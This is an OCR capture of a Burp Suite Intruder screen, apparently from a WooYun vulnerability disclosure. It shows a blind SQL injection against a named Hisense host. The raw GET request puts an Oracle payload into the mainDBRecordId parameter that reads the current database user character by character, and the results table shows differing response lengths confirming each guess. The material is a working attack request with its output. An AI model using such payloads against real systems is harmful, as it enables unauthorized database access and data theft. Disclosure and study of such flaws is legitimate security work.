 Request Payload1 Payload2 Status Error Timeout Length Comment
356 1 72 200 11174
437 2 88 200 11174
333 3 67 200 11174
414 4 83 200 11174
415 5 83 200 11174
496 1 100 200 10213
501 1 101 200 10213
Request Response
Raw Params Headers Hex
GET
/HXCSS/PagePopUp.do?method=affixManager&mainDBTable=eb_bulletin_inf&mainDBRecordId=2015040221685067%27and%20ascii(substr(SYS_CONTEXT(
%27USERENV%27,%27CURRENT_USER%27),1,1))=72--&isOnlyview=true HTTP/1.1
Host: css.hisense.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
? < + > Type a search term 0 matches
www.wooyun.org
871 of 1000